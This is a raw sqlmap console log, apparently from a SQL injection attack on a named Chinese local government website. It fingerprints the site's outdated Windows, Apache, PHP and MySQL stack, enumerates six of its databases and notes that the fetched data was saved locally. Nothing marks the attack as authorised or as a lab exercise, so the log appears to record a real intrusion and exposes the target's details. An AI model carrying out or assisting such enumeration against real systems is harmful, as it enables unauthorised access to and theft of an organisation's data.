 ---
[15:37:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.3, PHP 5.2.1
back-end DBMS: MySQL 5.0
[15:37:48] [INFO] fetching database names
[15:37:48] [INFO] the SQL query used returns 6 entries
[15:37:48] [INFO] resumed: information_schema
[15:37:48] [INFO] resumed: db_ecms_interview
[15:37:48] [INFO] resumed: db_yugan
[15:37:48] [INFO] resumed: db_yugan_xxgk
[15:37:48] [INFO] resumed: myecms
[15:37:48] [INFO] resumed: mysql
available databases [6]:
[*] db_ecms_interview
[*] db_yugan
[*] db_yugan_xxgk
[*] information_schema
[*] myecms
[*] mysql
[15:37:48] [INFO] fetched data logged to text files under 'D:\python2.7\sqlmap\o
utput\www.yugan.gov.cn'